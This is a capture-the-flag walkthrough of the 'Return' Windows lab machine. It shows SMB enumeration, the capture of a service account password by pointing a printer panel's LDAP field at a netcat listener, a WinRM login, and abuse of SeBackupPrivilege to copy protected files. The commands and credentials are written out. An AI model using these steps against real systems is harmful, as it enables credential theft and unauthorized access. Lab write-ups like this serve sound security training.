Return
Return is an easy Windows machine. It has a lot of ports open which might be overwhelming at first but if you enumerate carefully you can quickly discard ports until you only have one clear route to get the foothold. After getting credentials for the svc-printer user we can use the SeBackupPrivilege this user has to read any file in the system without administrator level permissions.
Footprinting
Running an nmap scan on the target shows that this is an active directory machine and it is the domain controller machine. I assume this because I see that port 88 is open which is used by the KDC to grant TGT’s. As usual with Windows machines we have SMB left open and we can try signing in with null credentials. It is also worth noting that the server has a webpage in port 80 which we will investigate later on. The other two interesting ports are 389 and 47001 which are LDAP and WinRM respectively.
SMB
I always try to enumerate as much as I can with SMB since it can be a quick win and we can get interesting files. Since we do not have credentials we can try logging in with a null session.
1
2
3
4
5
6
7
8
smbclient -N -L 10.10.11.108
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.108 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
We see that it allows us to login but it does not list any shares. I tried again with the default guest account some Windows machines have enabled with the credentials Guest: but the account was disabled. I also tried to use rpcclient to try to enumerate the system further but this time the null session did not let me in. At this point I could not proceed with SMB and I focus my attention somewhere else. I tend to leave potentials SMB exploits after I have enumerated everything and discarded other potential entry points.
Webpage
The page is a printer admin panel, the only page that has useful information is the settings page. I see that it has some data already filled in. It would have been pretty easy if the password was already filled in but the ***** is just a placeholder. From this already filled out form we get a username svc-printer the form seems to be making a request to printer.return.local which is a subdomain of the host. 
Using burpsuite I intercept the request to examine its contents. I was expecting to see a password change request but it is a simple POST request to settings.php with the following field: ip=printer.return.local. The first thing I did was set up a listener on my box to see if I get any sort of connection back from the server. nc -lvnp 389 I click update and we get a connection with the following data.
1
2
3
4
5
listening on [any] 389 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.108] 58395
0*`%return\svc-printer�
1edFg43012!!
Enumerating Users and Groups
We clearly see the credentials that were hidden on the webpage. We can try enumerating the system now with netexec and the credentials svc-printer:1edFg43012!!. Using the --users flag we can enumerate the users in the box.
1
2
3
4
5
6
7
8
9
netexec smb 10.10.11.108 -u svc-printer -p '1edFg43012!!' --users
SMB 10.10.11.108 445 PRINTER [*] Windows 10 / Server 2019 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:False)
SMB 10.10.11.108 445 PRINTER [+] return.local\svc-printer:1edFg43012!!
SMB 10.10.11.108 445 PRINTER -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.108 445 PRINTER Administrator 2021-07-16 15:03:22 0 Built-in account for administering the computer/domain
SMB 10.10.11.108 445 PRINTER Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.108 445 PRINTER krbtgt 2021-05-20 13:26:54 0 Key Distribution Center Service Account
SMB 10.10.11.108 445 PRINTER svc-printer 2021-05-26 08:15:13 0 Service Account for Printer
SMB 10.10.11.108 445 PRINTER [*] Enumerated 4 local users: RETURN
We see that there are only four Users three of which are defaults in Active Directory machines. If there were more users I would try enumerating further maybe running bloodhound and enumerating potentially intersting groups or ACLs but since this is an easy machine and we already have the credentaisl for the only user on the box we can now login into the machine using evil-winrm with the credentials of the user.
1
evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'
Privilege Escalation
After getting the initial foothold as the svc-printer user I try to enumerate what privileges this user has with the command: whoami /priv and we get the following list.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= =================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemtimePrivilege Change the system time Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
I spot that this user has the SeBackUpPrivilege enabled. There is a very easy way to use this privilege to read any file in the system. I used this exploit and using evil-winrrm's upload functionality I transfer the two dll files we need to exploit this privilege. We now have all the tools necessary to perform this exploit, we just need to import both modules.
1
2
*Evil-WinRM* PS C:\Users\svc-printer\desktop> import-module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\Users\svc-printer\desktop> import-module .\SeBackupPrivilegeUtils.dll
Using the following command we can now transfer any file to our current directory and read it. In this case I simply copied the root flag but in a real scenario we would have copied the SAM database or any other file that would contain sensitive information from which we would further attack the system.
1
Copy-FileSeBackupPrivilege 'C:\Users\Administrator\Desktop\root.txt' .\root.txt
